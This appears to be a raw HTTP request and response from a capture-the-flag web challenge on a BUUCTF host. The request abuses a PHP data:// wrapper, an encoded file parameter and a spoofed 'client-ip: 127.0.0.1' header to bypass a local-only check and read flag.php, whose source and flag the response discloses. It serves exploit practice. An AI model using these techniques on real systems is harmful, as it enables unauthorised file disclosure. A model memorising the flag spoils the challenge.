 Raw Params Headers Hex
POST /secrettw.php?2333=data:text/plain,todat%20is%20a%20happy%20day&file=ZmpdYSZmXGI=
HTTP/1.1
Host: c9114304-70cc-44c4-98a1-ceab151d2845.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1767e28927b5fc-0232115bcff54f-303464-144000-1767e28927c434
Connection: close
Content-Length: 9
client-ip: 127.0.0.1
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 20 Dec 2020 14:59:44 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 11534
Flag is here~But how to get it?Local access only!<br/>Your REQUEST is:flag.php<?php
$flag = 'flag{52d8c636-1ad6-4b37-92b0-702e969eeaec}';
echo "Flag is here~But how to get it?";
?>
<!--